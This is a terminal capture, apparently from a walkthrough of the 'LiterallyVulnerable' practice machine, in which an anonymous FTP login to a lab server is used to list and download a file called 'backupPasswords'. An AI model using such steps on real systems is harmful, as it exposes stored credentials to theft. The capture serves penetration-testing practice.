 kiel@kali:~/LiterallyVulnerable$ ftp 192.168.1.100
Connected to 192.168.1.100.
220 (vsFTPd 3.0.3)
Name (192.168.1.100:kiel): anonymous
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r--    1 ftp      ftp           325 Dec 04  2019 backupPasswords
226 Directory send OK.
ftp> get backupPasswords
local: backupPasswords remote: backupPasswords
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for backupPasswords (325 bytes).
226 Transfer complete.
325 bytes received in 0.00 secs (283.6307 kB/s)
ftp>